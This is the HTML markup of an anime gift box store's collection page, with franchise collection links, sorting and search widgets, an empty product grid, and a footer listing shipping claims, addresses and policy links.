                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/attack-on-titan-gift-boxs" class="flex justify-between items-center hover:underline grow">Attack on Titan Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/avatar-the-last-airbender-gift-boxs" class="flex justify-between items-center hover:underline grow">Avatar: The Last Airbender Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/berserk-gift-boxs" class="flex justify-between items-center hover:underline grow">Berserk Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/beyblade-gift-boxs" class="flex justify-between items-center hover:underline grow">Beyblade Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/black-clover-gift-boxs" class="flex justify-between items-center hover:underline grow">Black Clover Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/bleach-gift-boxs" class="flex justify-between items-center hover:underline grow">Bleach Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/cardcaptor-sakura-gift-boxs" class="flex justify-between items-center hover:underline grow">Cardcaptor Sakura Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/danganronpa-gift-boxs" class="flex justify-between items-center hover:underline grow">Danganronpa Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/darling-in-the-franxx-gift-boxs" class="flex justify-between items-center hover:underline grow">Darling In The Franxx Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/death-note-gift-boxs" class="flex justify-between items-center hover:underline grow">Death Note Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/demon-slayer-gift-boxs" class="flex justify-between items-center hover:underline grow">Demon Slayer Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/digimon-gift-boxs" class="flex justify-between items-center hover:underline grow">Digimon Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/dragon-ball-gift-boxs" class="flex justify-between items-center hover:underline grow">Dragon Ball Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/evangelion-gift-boxs" class="flex justify-between items-center hover:underline grow">Evangelion Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/genshin-impact-gift-boxs" class="flex justify-between items-center hover:underline grow">Genshin Impact Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/gundam-gift-boxs" class="flex justify-between items-center hover:underline grow">Gundam Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/haikyuu-gift-boxs" class="flex justify-between items-center hover:underline grow">Haikyuu Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/hatsune-miku-gift-boxs" class="flex justify-between items-center hover:underline grow">Hatsune Miku Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/horimiya-gift-boxs" class="flex justify-between items-center hover:underline grow">Horimiya Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/hunter-x-hunter-gift-boxs" class="flex justify-between items-center hover:underline grow">Hunter x Hunter Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/inuyasha-gift-boxs" class="flex justify-between items-center hover:underline grow">Inuyasha Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/jojos-bizarre-adventure-gift-boxs" class="flex justify-between items-center hover:underline grow">Jojo&#039;s Bizarre Adventure Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/jujutsu-kaisen-gift-boxs" class="flex justify-between items-center hover:underline grow">Jujutsu Kaisen Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/my-hero-academia-gift-boxs" class="flex justify-between items-center hover:underline grow">My Hero Academia Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/naruto-gift-boxs" class="flex justify-between items-center hover:underline grow">Naruto Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/one-piece-gift-boxs" class="flex justify-between items-center hover:underline grow">One Piece Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/one-punch-man-gift-boxs" class="flex justify-between items-center hover:underline grow">One Punch Man Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/pokemon-gift-boxs" class="flex justify-between items-center hover:underline grow">Pokemon Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/sword-art-online-gift-boxs" class="flex justify-between items-center hover:underline grow">Sword Art Online Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/yu-gi-oh-gift-boxs" class="flex justify-between items-center hover:underline grow">Yu-Gi-Oh! Gift Boxs</a>

            </div>

    </li>
                    </ul>
    </div>


    <!-- mobile sidebar trigger -->
    <button type="button" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150 z-10 fixed top-32 left-2 lg:hidden !p-2 hidden" x-on:click="open">
    <svg class="size-4 bg-transparent" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10 5H3"/>
  <path d="M12 19H3"/>
  <path d="M14 3v4"/>
  <path d="M16 17v4"/>
  <path d="M21 12h-9"/>
  <path d="M21 19h-5"/>
  <path d="M21 5h-7"/>
  <path d="M8 10v4"/>
  <path d="M8 12H3"/>
</svg>        <span class="sr-only">Open sidebar</span>
</button>
</aside>

                <div class="lg:col-span-3">
                    <div class="mt-2 lg:mt-0 flex flex-col sm:flex-row justify-between items-center pb-2">
                        <div class="flex items-center w-full justify-end">
                            <div class="relative inline-block text-left w-full sm:w-auto"
                                 x-data="{
                                    orderBy: (new window.URLSearchParams(window.location.search)).get('order-by') || 'date',
                                }">
                                <form method="get" x-ref="form" action="">
                                                                        <div x-on:change="$refs.form.submit()" x-model="orderBy">
        <select id=""
            name="order-by"
            x-on:change="$refs.form.submit()" x-model="orderBy"
            
            class="mt-1 block w-full rounded-md border-gray-300 py-2 pl-3 pr-10 text-sm focus:border-indigo-500 focus:outline-none focus:ring-indigo-500">
        <option value="date"  selected >
                                            Sort by latest
                                        </option>
                                        <option value="price" >
                                            Sort by price: low to high
                                        </option>
                                        <option value="-price" >
                                            Sort by price: high to low
                                        </option>
                                        <option value="best-sellers" >
                                            Sort by best sellers
                                        </option>
                                        <option value="trending" >
                                            Sort by trending
                                        </option>
    </select>
</div>
                                </form>
                            </div>
                        </div>
                    </div>

                    <!-- Product grid -->
                    <div class="mt-6 grid grid-cols-2 gap-4 lg:gap-6 md:grid-cols-3 xl:grid-cols-4 transition-none"
                         id="products-wrapper">
                                            </div>
                    <div wire:snapshot="{&quot;data&quot;:{&quot;page&quot;:2,&quot;collection&quot;:[null,{&quot;class&quot;:&quot;collection&quot;,&quot;key&quot;:95,&quot;s&quot;:&quot;mdl&quot;}],&quot;hasMore&quot;:true,&quot;filters&quot;:[[],{&quot;s&quot;:&quot;arr&quot;}],&quot;products&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;8XJ8xNUH1gE1WK2ONJub&quot;,&quot;name&quot;:&quot;products.load-more&quot;,&quot;path&quot;:&quot;collections\/fire-force-gift-boxs&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;38bd8b5df130c45e1ef98ebed66c4391e040fd956927d766d879e570d44775a2&quot;}" wire:effects="{&quot;dispatches&quot;:[{&quot;name&quot;:&quot;rendered&quot;,&quot;params&quot;:{&quot;html&quot;:&quot;&quot;}}]}" wire:id="8XJ8xNUH1gE1WK2ONJub">
    <template
        x-data
        x-on:rendered.window="
            const html = $event.detail.html;
            document.querySelector('#products-wrapper').innerHTML += html;
        "
    >
    </template>

    <!--[if BLOCK]><![endif]-->        <div x-data x-intersect="$wire.loadMore" class="w-full flex items-center justify-center py-4">
            <svg wire:loading="1" class="mx-auto size-12 animate-spin text-gray-300" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>        </div>
    <!--[if ENDBLOCK]><![endif]--></div>
                </div>
            </div>

        </section>
    </main>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;t8mIv8m0jSCgQ8ko8eJR&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;collections\/fire-force-gift-boxs&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;0ae699915c5449dc4f07a19289b1b596428b183735d198bedd82f8ee4ab6fd39&quot;}" wire:effects="[]" wire:id="t8mIv8m0jSCgQ8ko8eJR" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>: 1212100 Wilshire Blvd, Los Angeles, CA 90025, US<br /><strong>Our Warehouse</strong>: No. 94, Huancheng Road, Shizhong District, Neijiang City, Sichuan Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@animegiftbox.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Anime Gift Box Shop - The Best Store of Anime Gift Box 2026 all rights reserved
                </div>
                <div>
                    <img src="https://animegiftbox.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://animegiftbox.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://animegiftbox.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":"3mC6EnWR7DCyxB9feeY6YTqwsTSiyX4RbAXEd0h7","uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-19T10:28:46.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-19T10:28:46.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
